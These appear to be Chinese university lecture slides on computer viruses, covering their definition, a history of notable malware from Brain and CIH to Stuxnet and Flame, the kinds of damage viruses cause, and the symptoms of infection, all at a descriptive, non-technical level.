Slide 1

第10章 计算机病毒
网络入侵与防范讲义

Slide 2

本章内容安排
10.1 计算机病毒概述
10.2 病毒的工作原理与分类
10.3 典型的计算机病毒
10.4 计算机病毒的预防与清除
10.5 计算机病毒技术的新动向
10.6 手机病毒
10.7 总结
网络入侵与防范讲义
网络入侵与防范讲义

Slide 3
10.1 计算机病毒概述
10.1.1 计算机病毒的定义
10.1.2 计算机病毒发展史
10.1.3 计算机病毒的危害
网络入侵与防范讲义
网络入侵与防范讲义

Slide 4
10.1.1 病毒的定义
美国计算机专家弗雷德·科恩博士
  最早提出“计算机病毒”这一概念
  他指出：计算机病毒是一种程序。它用修改其他程序的方法将自己的精确拷贝或者可能深化的形式放入其它程序中，从而感染它们。由于这种感染特性，病毒可在信息交流的途径中迅速传播并且破坏信息的完整性。
《中华人民共和国计算机信息系统安全保护条例》
  “计算机病毒，是指编制或者在计算机程序中插入的破坏计算机功能或者毁坏数据，影响计算机使用，且能自我复制的一组计算机指令或者程序代码。”
《新英计算机大辞典》
(人民邮电出版社1998年1月版)
  病毒：一类非正常形式的计算机程序。它像危害生物体的病毒一样，在用户不知晓、不愿意的情况下潜入计算机，影响计算机的正常运行，甚至造成严重破坏。
计算机病毒一般依附于其他程序或文档，是能够自身复制，并且产生用户不知情或不希望、甚至恶意的操作的非正常程序。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 5
计算机病毒的特点
隐藏性
  病毒程序代码驻留在磁盘等媒体上，无法以操作系统提供的文件管理方法观察到。
传染性
  当用户利用磁盘片、网络等载体交换信息时，病毒程序趁机以用户不能察觉的方式随之传播。病毒程序也能在磁盘上的不同区域间传播，附着到多个文件上。
潜伏性
  病毒程序感染正常的计算机之后，一般不会立即发作，而是潜伏下来，等到激发条件（如日期、时间、特定的字符串等）满足时才产生破坏作用。
破坏性
  当病毒程序发作时，通常会在屏幕上输出一些不正常的信息，同时破坏磁盘上的数据文件和程序。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 6
10.1.1 计算机病毒的定义
以上列举的定义指的是狭义上的病毒。
但是随着黑客技术的发展，病毒、木马、蠕虫往往交叉在一起相互借鉴技术，因此人们经常说的计算机病毒往往是指广义上的病毒，它是一切恶意程序的统称。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 7
10.1.2 计算机病毒发展史
蕴育生命
峥嵘出现
两军对垒
里程碑
永不结束的战争
网络入侵与防范讲义
网络入侵与防范讲义

Slide 8
蕴育生命
事件1：1960年，美国的约翰·康维编写了一个称为“生命游戏”程序，他的游戏程序运行时，在屏幕上会生成许多“生命元素”图案。这些元素图案会不断地发展变化。这个游戏首次实现了程序自我复制技术，它们能够自我复制并进行传播。
事件2：贝尔实验室的三个年轻程序员道格拉斯·麦耀莱、维特·维索斯基和罗伯·莫里斯为打发工作之余的时间，发明了一种电子游戏叫“磁芯大战”。游戏规则是在预定的时间内，谁的程序繁殖得多，谁就得胜。
——这个游戏程序就是最早的计算机病毒的雏形。具备了自我复制、自我传播的性质和破坏性。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 9
峥嵘出现
真正的计算机病毒是在1983年的一次安全讨论会上提出来的。弗雷德·科恩博士研制出一种在运行过程中可以复制自身的破坏性程序，伦·艾德勒曼将它命名为计算机病毒。专家们在VAX11/750计算机系统上运行第一个病毒试验成功，一周后又获准进行5个试验的演示，从而在实验室验证了计算机病毒的存在。
1986年，巴基斯坦的两兄弟拉合尔·巴锡特和阿姆杰德，他们常编写一些应用程序并为盗版而烦恼。为了打击那些盗版软件的使用者，他们设计了一个名为“巴基斯坦智囊”的病毒(全球第一个病毒），该病毒只传染软盘引导，只在盗拷软件时才发作，发作时将盗拷者的硬盘剩余空间全吃掉。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 10
峥嵘出现(2)
1986年小球病毒是我国出现的第一例病毒，发作条件是当系统时钟处于半点或整点、而系统又在进行读盘操作时。
1987年是病毒大量被发现的一年，大量的计算机病毒在这一年突然出现在全世界各地的计算机用户的计算机上，这些病毒即使今天人们也记忆犹新。典型的如大麻、IBM圣诞树、黑色星期五等。
1988年3月2日，第一个在苹果机上的计算机病毒发作，这天受感染的苹果机停止工作，病毒并没有进行破坏，只是显示“向所有苹果计算机的使用者宣布和平的信息”，这一天是苹果机的生日。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 11

峥嵘出现(3)
计算机病毒首次真正造成大规模破坏是1988年11月2号。美国康乃尔大学23岁研究生罗伯特·莫里斯编写了全球第一个蠕虫病毒，感染了网络中的基于UNIX的小型电脑和工作站6000多台遭到感染和攻击，并使其中的5000台计算机被迫停机数小时，导致的直接经济损失达9600万美元。——莫里斯事件
主要攻击方法
  Rsh、Rexec：用户的缺省认证；
  Sendmail的Debug模式
  Fingered的缓冲区溢出
  口令猜测
网络入侵与防范讲义
网络入侵与防范讲义

Slide 12
两军对垒
通过特征代码对病毒进行查杀防病毒的技术主流。
而1992年出现的多态性计算机病毒让所有的防杀病毒的措施都失去了作用。
1995年以后，多态病毒更发展成了能改变自身代码的变形计算机病毒，如Stealth（地震）、Ghost/One-Half/3544（幽灵）计算机病毒等。有的变形病毒具有数千甚至上万种变形，使得对这些病毒的查杀变得非常的困难。
真正给防病毒阵营带来致命打击的是一个叫DIR2的计算机病毒，它只有短短的512个字节的程序代码，采用了与过去文件型病毒完全不同的传播机制。成功地越过了当时被广泛使用的防病毒卡以及其他防病毒软件的防线，大面积的传播开。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 13
两军对垒(2)
国外出现了各种专门讨论计算机病毒技术的地下站点，相互交流编写病毒的心得体会和经验，并传播各种专门的计算机病毒引擎。
到1996年，Windows 95操作系统获得广泛使用，Windows 95采用的技术也逐渐被病毒编写者掌握。
计算机病毒技术有了新的发展，新的变形病毒采用了二维变形甚至多维变形技术以对抗防病毒软件的查杀，这些病毒都没有能掀起太大的风浪。
真正引起波澜的是关于防病毒厂商制造病毒的争论。病毒制造者是什么人一直是人们讨论的话题，其中有一种说法是防病毒软件的厂商也在自己制造并传播病毒，通过升级杀毒软件来获取利润。
——开发KV300的江民公司为了防止盗版在软件中加入“逻辑锁”，被公安部以违反《计算机安全管理条例》罚款3000元
网络入侵与防范讲义
网络入侵与防范讲义

Slide 14
两军对垒(3)
到1997年，微软的Office系列软件成为Windows 95平台下的首选的办公套件。
  计算机病毒又找到了新的突破口，一种新的类型的病毒随之诞生，这就是宏病毒。宏病毒主要感染Word、Excel的文件并借助这两种文件进行传播。
  常见的宏病毒如：Taiwan No.1（台湾一号）、Consept、Mdma等。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 15

里程碑(1)
CIH病毒：1998年4月26日台湾
少量发作，99年4月26日全球发作。
世界上第一个破坏硬件的病毒。其出
现促进了数据恢复产业的发展，也
使得一些未做好数据备份的企业倒闭。
CIH具有以下几个特征：
  CIH病毒是第一个流行的攻击PE格式32位保护模式程序的病毒。
  CIH病毒是第一个能破坏FLASH ROM中的BIOS指令的病毒。
  CIH病毒利用VXD技术逃过了当时所有的反病毒软件的监测。
  CIH发作时破坏硬盘上的引导区，导致硬盘数据丢失。
网络入侵与防范讲义
网络入侵与防范讲义
Notes:
CIH病毒的克星纷纷破茧而出了——
瑞星9.0版、KILL 98 的4.12版、KV300的W+版等的软件都可对其进行查杀。
然而，上述软件的作用都是防患于未燃的，也就是说只是对那些感染了病
毒还没有来得及发作的计算机有作用。对于那些不幸已经发作了的计算机
来讲，就束手无策了。主板的BIOS经过改写，计算机就不能启动，等于宣
布了它的死亡，任何防病毒软件都无能为力了。

Slide 16

里程碑
“美丽莎”病毒—谁说数据文档是一定安全的？
1998年春天，由美国人大卫·L·史密斯运用Word的宏运算编写出的一个电脑病毒，主要通过邮件传播。
大卫·史密斯(David L. Smith) 使用被盗的美国在线账号，向美国在线讨论组Alt.Sex发布了一个感染Melissa病毒的Word文档。病毒通过电子邮件迅速传播，打开Outlook地址本，向前50个用户发送，使得被感染电脑的邮件过载，导致像微软、英特尔-T、Lockheed Martin和Lucent Technologies等公司关闭了电邮网络。这一事件造成10亿美元损失。
网络入侵与防范讲义
网络入侵与防范讲义
Notes:
CIH病毒的克星纷纷破茧而出了——
瑞星9.0版、KILL 98 的4.12版、KV300的W+版等的软件都可对其进行查杀。
然而，上述软件的作用都是防患于未燃的，也就是说只是对那些感染了病
毒还没有来得及发作的计算机有作用。对于那些不幸已经发作了的计算机
来讲，就束手无策了。主板的BIOS经过改写，计算机就不能启动，等于宣
布了它的死亡，任何防病毒软件都无能为力了。

Slide 17
里程碑
爱虫病毒—脚本病毒学习范本
爆发时间：2000年
菲律“AMA电脑大学”学生
一个星期内传遍5大洲
通过Outlook传播
由于是通过电子邮件系统传播，“我爱你”病毒在很短的时间内就袭击了全球无以数计的电脑，并且，从被感染的电脑系统来看，“爱虫”病毒的袭击对象并不是普通的计算机用户，而是那些具有高价值IT资源的电脑系统：美国国防部的多个安全部门、中央情报局、英国国会等政府机构及多个跨国公司的电子邮件系统遭到袭击。全球经济损失超过100亿
爱虫病毒代码
网络入侵与防范讲义
网络入侵与防范讲义
Notes:
CIH病毒的克星纷纷破茧而出了——
瑞星9.0版、KILL 98 的4.12版、KV300的W+版等的软件都可对其进行查杀。
然而，上述软件的作用都是防患于未燃的，也就是说只是对那些感染了病
毒还没有来得及发作的计算机有作用。对于那些不幸已经发作了的计算机
来讲，就束手无策了。主板的BIOS经过改写，计算机就不能启动，等于宣
布了它的死亡，任何防病毒软件都无能为力了。

Slide 18
里程碑
红色代码病毒—一定需要生成文件吗？
爆发时间：2001年7月18日爆发
只存在于内存中
每月20-27日对美国白宫网站进行攻击
将www英文站点修改为“Hello, welcome to www.worm.com! Hacked by chinese!”
全球损失26亿美元
网络入侵与防范讲义
网络入侵与防范讲义
Notes:
CIH病毒的克星纷纷破茧而出了——
瑞星9.0版、KILL 98 的4.12版、KV300的W+版等的软件都可对其进行查杀。
然而，上述软件的作用都是防患于未燃的，也就是说只是对那些感染了病
毒还没有来得及发作的计算机有作用。对于那些不幸已经发作了的计算机
来讲，就束手无策了。主板的BIOS经过改写，计算机就不能启动，等于宣
布了它的死亡，任何防病毒软件都无能为力了。

Slide 19
里程碑
Nimda—传播方式多样化
Nimda病毒能通过多种方法攻击Win32系统，一种方法不行它会尝试另外一种方法攻击，直至成功，其攻击对网络造成的通信阻塞是空前的。
Nimda的蠕虫病毒与以往的蠕虫病毒有很大不同，它可通过三种方式传播：Email附件、HTTP 、硬盘共享，并且能感染所有32位Windows操作系统。
通过技术组合获取目标权限
网络入侵与防范讲义
网络入侵与防范讲义
Notes:
CIH病毒的克星纷纷破茧而出了——
瑞星9.0版、KILL 98 的4.12版、KV300的W+版等的软件都可对其进行查杀。
然而，上述软件的作用都是防患于未燃的，也就是说只是对那些感染了病
毒还没有来得及发作的计算机有作用。对于那些不幸已经发作了的计算机
来讲，就束手无策了。主板的BIOS经过改写，计算机就不能启动，等于宣
布了它的死亡，任何防病毒软件都无能为力了。

Slide 20
里程碑(2)
Nimda蠕虫病毒是利用运行于视窗NT或视窗2000上的微软互联网服务器软件存在的安全隐患展开攻击，它同时也可以感染客户端。即用户在浏览染毒的网页时就可能会受到感染。
此病毒还通过Outlook，Outlook Express邮件客户端传播，在用户访问带毒的邮件时感染用户的系统。
对系统共享也作了手脚，为每个盘符创建网络共享。在Win9x/ME系统上，该共享被设置为完全共享，无需密码。在WinNT/2K系统上，GUEST用户被赋予管理员权限，并得到共享权限。也可通过网络共享。
网络入侵与防范讲义

Slide 21
里程碑（3）
求职信病毒—开创了病毒正面对抗反病毒系统的时代。
  利用MS漏洞，无需打开邮件附件，预览即可触发执行。
  针对杀毒软件进行攻击。
信的正文为：
I‘m sorry to do so,but it’s helpless to say sorry. I want a good job, I must support my parents. Now you have seen my technical capabilities. How much my year-salary now? NO more than ,500.
What do you think of this fact?.. Don't call my names, I have no hostility.
Can you help me?
网络入侵与防范讲义

Slide 22
此病毒会向外发送带毒邮件，发作后会感染电脑中的.doc（Word文档）和.xls（Excel文档），病毒会自动终止反病毒软件（杀毒软件）的运行，并将其从电脑中删除，其危害程度比较严重。
“求职信”病毒会利用MS Outlook或Outlook Express的漏洞，当用户打开或预览带毒的电子邮件时，病毒就会自动运行。
病毒被运行后会在本地计算机上生成带毒文件（大约80kb）和一个名为（W32.Elkern.3587）的病毒，同时会中止一些常见的反病毒软件的运行，并删除这些反病毒软件的病毒数据库。
该病毒感染Windows NT/2000系统计算机，即把自己注册为系统服务进程，反病毒软件很难清除。它还不停地向外发送邮件，伪装成（Htm、Doc、Jpg、Bmp、Xls、Cpp、Html、Mpg、Mpeg）类型文件中的一种，文件名也是随机产生的。
当计算机时间为每年单月13日时，该病毒将会自动搜索硬盘，用内存中的随机数据覆盖硬盘上的所有文件。
网络入侵与防范讲义

Slide 23
里程碑
网游大盗—产业链的利益
爆发时间：2007
  专门盗取网络游戏玩家的游戏账号、游戏密码等信息资料。有很多变种，木马会通过安装消息钩子等方式来窃取网络游戏玩家的账号和密码等一些个人私密的游戏信息，并将窃取到的信息发送到恶意用户指定的远程服务器Web站点或指定邮箱中。
  “网游大盗”变种运行后，在Windows目录下创建病毒副本和一个木马下载器。修改注册表，实现开机自启。将病毒文件注入到IEXPLORE.EXE或EXPLORER.EXE的进程中，隐藏自我，防止被查杀。连接指定站点，侦听黑客指令，下载并执行特定文件，终止某些与安全相关的服务，降低被感染计算机上的安全设置。遍历用户计算机的C到Y驱动器，搜索共享文件夹，一经发现便利用空用名和空密码打开共享文件夹，并自我复制到共享文件夹下，感染该文件夹下所有.exe文件，实现网络共享传播。
网络入侵与防范讲义

Slide 24


网络入侵与防范讲义

Slide 25

网络入侵与防范讲义

Slide 26

网络入侵与防范讲义

Slide 27
里程碑
X卧底-移动智能终端威胁的始作俑者
  “X卧底”软件原名为Flexispy，是国外某安全公司出品的手机卧底监听软件。
  将自动监听用户手机通话并自动录音保存，同时读取用户的通话记录、短信等内容。在通话完毕后，木马将自动启动联网，将通话录音等隐私信息通过无线网络上传至攻击者搭建的服务器，后在服务器方生成AMR格式的音频文件，通过邮件的形式发送给监控方。
  “X卧底”会强制开启手机中的“三方通话”功能，并在用户通话过程中强行“插入”到共享通话序列中，实现对通话信息的全程监控。而环境监听仅仅是利用普通通话功能，木马会代替用户自动接听。
网络入侵与防范讲义

Slide 28

里程碑
Flame（火焰）
  5种加密算法、3 种压缩技术、至少5种文件格式，65万行代码、编写复杂，卡巴斯基实验室称，要全面了解该病毒可能需10年时间。
网络入侵与防范讲义

Slide 29
永不结束的战争
随着计算机网络的发展和普及，越来越多的病毒都是透过网络传播，并最终对整个网络造成危害。其中具有代表性的有“尼姆达”、“红色代码”、“冲击波”等病毒，这些病毒都给互联网造成过巨大的影响。
任何新的计算机技术的出现，利用这种新技术编写的病毒很快就会产生，而随之的对抗技术也会产生。
——只要计算机还存在、还在不断发展，计算机病毒和反病毒的技术这一正一反的两种技术的斗争就永远不会结束。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 30
波涛汹涌
冲击波-2003年8月
  MS03-026
    DCOMRPC漏洞
  波兰的LSD组织发现并上报MS，鉴于该漏洞的严重性，该组织和MS都非给出细节。
  Flashsky是全球第一个分析并发布了技术细节和验证代码。
振荡波-2004年5月1日（MS奖励计划下的第一个成果-25万美元奖励）
  Sasser蠕虫。 Sasser蠕虫利用微软Windows NT内核平台上的LSASS漏洞，随机的扫描网络中其它计算机的IP端口，然后进行传播。尽管可以利用防火墙阻止该电脑蠕虫的传播。作者被判1年另9个月的缓刑。
极速波（Zotob）-2005年8月14日
  MS05-039
网络入侵与防范讲义
网络入侵与防范讲义

Slide 31
波涛汹涌（二）
魔波-Mocbot（2006年8月13日）
  MS06-040
扫荡波-Saodangbo(2008年11月7日）
  MS08-067
飞客—conflicker/Stuxnet（全球首个超级工厂病毒）
  MS08-067/MS10-046/MS10-061)
网络入侵与防范讲义
网络入侵与防范讲义

Slide 32
数以千计的出租车计价器失灵-有何用意？
2008年8月8日零时许，武汉千余辆的士计价器实然死机，导致人车停岗4小时。
浙江在线8月8日讯：今天除了杭州有1100辆出租车计价器被病毒感染外，武汉有2000辆、浙江的江山有40辆出租车的计价器也同时失灵，主要原因是上海良标公司2003年以后生产的计价器用的是老芯片，被病毒感染，而04年以后生产的芯片有自动检测功能，所以没有被病毒感染。
网络入侵与防范讲义

Slide 33
超级APT
  Stuxnet破坏伊朗核设施，（2010年发现，4个系统漏洞+2winCC漏洞）
  Duqu，获取伊朗工业控制数据（2011年发现）
  Flame，获取伊朗石油部门的商业情报（2012年5月被卡巴斯基发现，部署至少4年）
  反过来看，应该先商业情报→工控数据→破坏核设施。
网络入侵与防范讲义

Slide 34
伊朗新型弹导导弹爆炸，疑是病毒所为。
2011年11月12日
以媒体推断病毒感染
以色列“杰布卡档案”网站说，爆炸原因可能是电脑控制系统遭蠕虫病毒“控制”。
这家安全与情报新闻网站18日援引以色列军方和伊朗消息人士的话报道，爆炸导弹为“泥石-2”型，当天测试对象为一种新式弹头。
穆加达姆召集伊朗顶尖导弹专家现场观摩并征求意见，他本人操纵电脑模拟程序，通过大屏幕向专家展示。导弹收到电脑一道指令后突然爆炸。报道推断，两次爆炸先后为弹头爆炸和导弹发动机固体燃料爆炸，第一次爆炸威力最大，方圆500米内所有设备和建筑都被炸成碎片。
这家网站说，伊朗情报人员初步判断，爆炸有两种可能：一是西方情报部门或以色列情报机构摩萨德在导弹项目参与人员中植入内线，后者操纵电脑发出爆炸指令；二是导弹电脑控制系统遭Stuxnet蠕虫病毒感染，自动下令弹头爆炸，操作人员无法及时察觉。相比之下，第二种情况可能性更大。
如果确为蠕虫病毒感染，伊朗“泥石-2”型导弹和“流星-3”型中程弹道导弹电脑控制系统可能全部遭到攻击。查杀这种病毒可能需要几个月时间。
网络入侵与防范讲义

Slide 35
NAS-ANT-安全问题真是杞人忧天吗？
《明镜》周刊２０１３年１２月３０日报道，国安局这支下设团队内部代号为ＡＮＴ，是英文“高级网络技术”的简称，研发的设备主要用于网络设备渗透、手机和计算机监控等。
这家周刊获得一份近５０页的内部名录，详细罗列ＡＮＴ研发的产品、用途及价格。
比如，名录介绍一条经过技术处理的显示器连接线，称可以帮助国安局黑客团队“看到目标显示器上所展示的东西”，每条售价３３美元；一个特制“短信基站”售价４万美元，可以帮助情报人员模拟目标网络手机信号塔，进而监听目标手机。
名录中还有一种看似普通移动存储装置的计算机监视设备，可以利用无线电信号发送或接收目标计算机的数据，售价为每个２万美元。
《明镜》周刊报道，这份名录的时间为２００８年，其中不少设备可以应用的服务器系统或手机已经退市，因而可以推断名录并不完全。结合当年情况，外界仍可以据此看出美国国安局手中掌握的丰富“谍战”资源。
针对企业量身定制 思科、戴尔、惠普、华为成目标
这些企业包括美国思科、戴尔、惠普和中国华为等，ＡＮＴ团队研发的部分产品针对前者生产的服务器、计算器或者手机设备。
《明镜》周刊提到，尽管名录对应的２００８年还没有迎来智能手机的全球普及潮，但美国国安局针对手机的间谍设备已经出现。其中，名录还介绍一款研发中的木马病毒，目标就是美国苹果公司的智能手机iPhone。
接受《明镜》周刊采访时，不少企业表示对美国国安局根据自己产品定制间谍设备不知情。思科公司在一份回复中说，公司对“任何可能损害我们顾客网络或产品完整性的行为感到深切担忧”。
网络入侵与防范讲义

Slide 36
恶意软件可以做什么？
病毒在那里？
保护盗版-brain
展现创意-ball等
恶作剧
破坏-CIH
获取经济利益-产业链
DDOS攻击等
国家对抗
  窃取机密、从事间谍活动
  APT等
BIOS
磁盘引导区
可执行程序
数据文档、脚本等
内存代码
智能终端-APP应用
各类智能硬件-如计价器等
网络入侵与防范讲义

Slide 37
恶意代码的本质
恶意功能实现
病毒
感染、传播
正常系统启动流程的拦截
文件控制权拦截
Wrom
利用漏洞、自启动
木马
欺骗或漏洞、自启动
Rootkit等
接管系统功能、组件
自启动
依赖于OS
依赖于文件系统
依赖于网络通信
依赖于环境、受限于环境
离不开软件设计能力
网络入侵与防范讲义

Slide 38
10.1.3 计算机病毒的危害
计算机病毒的破坏性
计算机病毒引起的异常状况
网络入侵与防范讲义
网络入侵与防范讲义

Slide 39
计算机病毒的破坏性
计算机病毒发作时的破坏行为千奇百怪。具体来说，计算机病毒主要有下面几种破坏行为：
  破坏系统数据
  破坏目录/文件
  修改内存
  干扰系统运行
  效率降低
  破坏显示
  干扰键盘操作
  制造噪音
  修改CMOS参数
  影响打印机
网络入侵与防范讲义
网络入侵与防范讲义
Notes:
破坏系统数据
破坏系统数据可以说是病毒对计算机系统最主要的恶性破坏行为。对很多的计算机用户特别是企业用户来说，计算机中存储的数据要比计算机本身更有价值。当计算机中的数据遭到病毒的恶意破坏后，会给企业带来巨大的损失。CIH大肆发作的1998年，由于病毒发作是会破坏硬盘数据，给全球造成了巨大的损失。病毒破坏数据的方式包括破坏硬盘主引导区、引导扇区、文件分配表、破坏硬盘数据等。
有的病毒发作时，会向硬盘的主引导扇区写入垃圾数据，主引导扇区被破坏会使得系统启动时，无法识别这块硬盘。而一些感染主引导区的病毒，会将正常的主引导扇区数据移到其他的扇区，而在主引导区放置病毒体，当病毒被执行后才会跳转到保存主引导扇区数据的扇区去执行真正的引导程序。当病毒被删除后，如果没有将正常的主引导扇区的数据移出来，也会造成系统无法识别硬盘。而病毒发作时破坏引导扇区和文件分配表会造成系统无法正常引导、无法访问硬盘数据等情况出现。
破坏目录/文件
对目录/文件进行破坏也是计算机病毒的恶意行为之一，病毒对文件的破坏方式很多，最常见的就是删除文件/目录。其他的破坏行为还有将文件改名、修改文件内容/属性、丢失文件簇等。
修改内存
内存是计算机的主要资源，所有的程序都必须加载到内存中才能运行。因此内存的状况将直接影响到系统性能。部分病毒发作时会不断蚕食大量的内存，或者禁止系统分配内存，导致一些大的程序无法正常加载运行，甚至引起内存分配昏乱让系统死机。
干扰系统运行
还有的病毒发作时会对系统的正常运行进行干扰，干扰的方式众多。下面列举的是比较常见的一些干扰方式：对用户的命令不予执行、显示干扰信息、打不开文件、胡乱操作、修改系统时间、重启动系统、系统死机等。
效率降低
一些病毒在发作是，会反复使用一些无效的空操作来消耗CPU的资源。结果使得计算机正常的工作效率下降，无法及时响应用户的操作。
破坏显示
破坏计算机屏幕的显示是早期DOS下的很多病毒的发作现象，这些发展现象包括：字符跌落、绕环、倒置、显示前一屏、滚屏、抖动、乱写、吃字符等。
如典型的雨点病毒，发作时屏幕上的字符像下雨一样不断从屏幕上掉到屏幕下面，而小球病毒发作时会在屏幕上生成一个跳动的小球，小球会清除跳动过程中遇到的所有字符。
干扰键盘操作
病毒干扰键盘操作也是早期DOS下的病毒发作现象之一，例如对用户的键盘输入不予接受或不接受特定的键盘字符、替换用户键盘的输入，用户输入的是A，输出的却是一个随机数、重复输入，用户输入一个字符，产生两个或多个字符等。
制造噪音
病毒在发作时控制PC喇叭，发出各种各样的声音，有演奏特定乐曲、报警声、炸弹爆出声音、尖叫、咔咔声、滴答声，这些多余的声音干扰了用户操作计算机，让用户在操作计算机的时候很容易心烦意乱。
修改CMOS参数
计算机的CMOS保存着系统的重要配置信息，例如系统时钟、硬盘参数、内存容量等大量的硬盘配置信息。有的病毒发作时，会修改或破坏CMOS中的各项参数，使得计算机无法正常启动。
10. 影响打印机
影响打印机的病毒发作时，会向打印机输出杂乱的字符，使得打印机打出无用的东西，或者修改正常的打印数据，当用户要打印资料时，打出来的东西实际上是一堆乱码。

Slide 40
破坏系统数据
病毒破坏数据的方式包括破坏硬盘主引导区、引导扇区、文件分配表、破坏硬盘数据等
破坏目录/文件:最常见的就是删除文件/目录。其他的破坏行为还有将文件改名、修改文件内容/属性、丢失文件簇等。
修改内存:部分病毒发作时会不断蚕食大量的内存，或者禁止系统分配内存，导致一些大的程序无法正常加载运行，甚至引起内存分配混乱让系统死机。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 41
干扰系统运行:比较常见的一些干扰有，对用户的命令不予执行、显示干扰信息、打不开文件、胡乱操作、修改系统时间、重启动系统、系统死机等
效率降低:一些病毒在发作时，会反复使用一些无效的空操作来消耗CPU的资源。结果使得计算机正常的工作效率下降，无法及时响应用户的操作。
破坏计算机屏幕的显示是早期DOS下的很多病毒的发作现象：字符跌落、绕环、倒置、显示前一屏、滚屏、抖动、乱写、吃字符等。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 42
病毒干扰键盘操作也是早期DOS下的病毒发作现象之一，例如对用户的键盘输入不予接受或不接受特定的键盘字符、替换用户键盘的输入，用户输入一个字符，产生两个或多个字符等。
病毒在发作时控制PC喇叭，发出各种各样的声音
有的病毒发作时，会修改或破坏CMOS中的各项参数，使得计算机无法正常启动。
影响打印机的病毒发作时，会向打印机输出杂乱的字符，使得打印机打出无用数据
网络入侵与防范讲义
网络入侵与防范讲义

Slide 43
计算机病毒引起的异常状况
无论病毒的隐藏性多么好，也一定会引起系统的异常，用户也可以根据这些异常及早发现计算机中潜伏的病毒：
  计算机系统运行速度明显降低
  系统容易死机
  文件改变
  磁盘可用空间迅速减少
  系统参数被修改
  文件被破坏
  频繁产生错误信息
  系统异常频繁重启动
  Office宏病毒提示
网络入侵与防范讲义
网络入侵与防范讲义
Notes:
计算机系统运行速度明显降低
有的计算机病毒会夺取系统的控制权，用户的所有操作命令都先被病毒截获，然后交给系统。还有的病毒在驻留内存期间并不是闲着，会不断执行一些操作，例如感染硬盘上的文件，或者启动了其他的程序。这些操作都需要消耗系统资源，导致系统运行效率降低。当然不能将所有计算机运行速度降低的原因都归结于病毒，其他的很大因素都有可能导致系统运行速度降低。不过，系统运行速度降低是很多计算机病毒感染后的一种症状。
系统容易死机
出于个人能力或者对系统了解不够，有很多的计算机病毒在运行时由于在内存中的操作与系统的正常操作冲突，或者病毒的长时间运行会将内存搞乱，导致系统异常死机。系统的频繁死机在排除硬件故障后，可以考虑是否是病毒造成的。
文件改变
感染计算机文件的文件型病毒，通常会将自身附加在正常的文件中，会引起文件的改变。有的改变是很容易觉察的，例如导致文件的长度增加、文件生成、最后修改时间的改变等。如果在系统中发现了这样被改变的文件，基本就可以判断存在病毒了。编写得比较好的文件型病毒能将自身拆分并填充到文件的空隙中，因此文件的大小并不改变。但是文件内容实质上已经改变了。目前有专门的软件能检测出文件的这种改变。
磁盘可以空间迅速减少
